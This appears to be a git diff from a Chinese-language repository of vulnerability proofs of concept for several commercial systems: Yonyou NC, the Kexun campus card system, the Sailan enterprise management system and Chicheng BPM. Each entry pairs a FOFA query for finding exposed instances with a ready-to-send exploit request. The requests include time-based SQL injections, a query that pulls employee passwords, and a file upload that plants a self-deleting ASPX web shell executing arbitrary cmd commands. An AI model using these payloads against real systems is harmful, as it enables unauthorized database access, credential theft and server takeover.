
------WebKitFormBoundaryDOVhr5SwLI1wpry7
|
||||
Content-Disposition: form-data; name="file";filename="1.jsp"
|
||||
------WebKitFormBoundaryD5Mawpg068t7pbxZ
|
||||
Content-Disposition: form-data; name="file"; filename="1.jsp"
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
1
|
||||
------WebKitFormBoundaryDOVhr5SwLI1wpry7--
|
||||
Content-Disposition: form-data; name="file";filename="2.jsp"
|
||||
127
|
||||
------WebKitFormBoundaryD5Mawpg068t7pbxZ
|
||||
Content-Disposition: form-data; name="file"; filename="shell.jsp"
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
1
|
||||
------WebKitFormBoundaryDOVhr5SwLI1wpry7--
|
||||
127
|
||||
------WebKitFormBoundaryD5Mawpg068t7pbxZ--
|
||||
```
|
||||
|
||||
|
||||
|
||||
25
用友NC系统接口link存在SQL注入漏洞.md
Normal file
25
用友NC系统接口link存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 用友NC系统接口link存在SQL注入漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-UFIDA-NC"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /portal/pt/link/content?pageId=login&pk_funnode=1';waitfor%20delay%20'0:0:0'--&pk_menuitem=2&pageModule=3&pageName=4 HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
Accept-Encoding: identity
|
||||
Accept-Language: zh-CN,zh;q=0.8
|
||||
Accept: */*
|
||||
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info
|
||||
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
|
||||
Connection: keep-alive
|
||||
Referer: http://www.baidu.com
|
||||
Cache-Control: max-age=0
|
||||
```
|
||||
|
||||
29
科讯一卡通管理系统DataService.asmx存在SQL注入漏洞.md
Normal file
29
科讯一卡通管理系统DataService.asmx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# 科讯一卡通管理系统DataService.asmx存在SQL注入漏洞
|
||||
|
||||
科讯校园一卡通管理系统DataService.asmx存在SQL注入漏洞,未经身份验证的远程攻击者可以利用SQL注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="http://www.ahkxsoft.com/" && body="一卡通登录"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /DataService.asmx HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Content-Type: text/xml; charset=utf-8
|
||||
SOAPAction: "http://tempuri.org/ExeAppCmd"
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||
<soap:Body>
|
||||
<ExeAppCmd xmlns="http://tempuri.org/">
|
||||
<str>{"cmd":"get_sb_guanli","Type":"1');WAITFOR DELAY '0:0:4'--"}</str>
|
||||
<files>MTIz</files>
|
||||
</ExeAppCmd>
|
||||
</soap:Body>
|
||||
</soap:Envelope>
|
||||
```
|
||||
|
||||
45
赛蓝企业管理系统SubmitUploadify存在任意文件上传漏洞.md
Normal file
45
赛蓝企业管理系统SubmitUploadify存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,45 @@
|
||||

# 赛蓝企业管理系统SubmitUploadify存在任意文件上传漏洞
|
||||
|
||||
赛蓝企业管理系统 /EHRModule/EHR_Holidays/SubmitUploadify 接口处存在文件上传漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="www.cailsoft.com" || body="赛蓝企业管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```xml
|
||||
POST /EHRModule/EHR_Holidays/SubmitUploadify?FolderId=1&UserId=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.2558.72 Safari/537.36
|
||||
Accept-Ldwk: bG91ZG9uZ3dlbmt1
|
||||
Content-Type: multipart/form-data;boundary =---------------------------142851345723692939351758052805
|
||||
Connection: close
|
||||
|
||||
-----------------------------142851345723692939351758052805
|
||||
Content-Disposition: form-data; name="Filedata"; filename="11.aspx"
|
||||
Content-Type: image/png
|
||||
|
||||
<%@ Page Language="Jscript" validateRequest="false" %>
|
||||
<%
|
||||
var c=new System.Diagnostics.ProcessStartInfo("cmd");
|
||||
var e=new System.Diagnostics.Process();
|
||||
var out:System.IO.StreamReader,EI:System.IO.StreamReader;
|
||||
c.UseShellExecute=false;
|
||||
c.RedirectStandardOutput=true;
|
||||
c.RedirectStandardError=true;
|
||||
e.StartInfo=c;
|
||||
c.Arguments="/c " + Request.Item["cmd"];
|
||||
e.Start();
|
||||
out=e.StandardOutput;
|
||||
EI=e.StandardError;
|
||||
e.Close();
|
||||
Response.Write(out.ReadToEnd() + EI.ReadToEnd());
|
||||
System.IO.File.Delete(Request.PhysicalPath);
|
||||
Response.End();%>
|
||||
-----------------------------142851345723692939351758052805--
|
||||
```
|
||||
|
||||
|
||||
26
驰骋BPM系统存在SQL注入漏洞.md
Normal file
26
驰骋BPM系统存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# 驰骋BPM系统存在SQL注入漏洞
|
||||
|
||||
驰骋BPM RunSQL_Init 存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
icon_hash="-1564380241" || body="正在登录流程&表单引擎设计器,请稍候"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /WF/Comm/Handler.ashx?DoType=RunSQL_Init HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
Content-Type: multipart/form-data; boundary=----123128312312389898yd98ays98d
|
||||
|
||||
------123128312312389898yd98ays98d
|
||||
Content-Disposition: form-data; name="SQL"
|
||||
|
||||
SELECT No,Pass FROM Port_Emp
|
||||
------123128312312389898yd98ays98d--
|
||||
```
|
||||
|
||||

|
||||
Loading…
x
Reference in New Issue
Block a user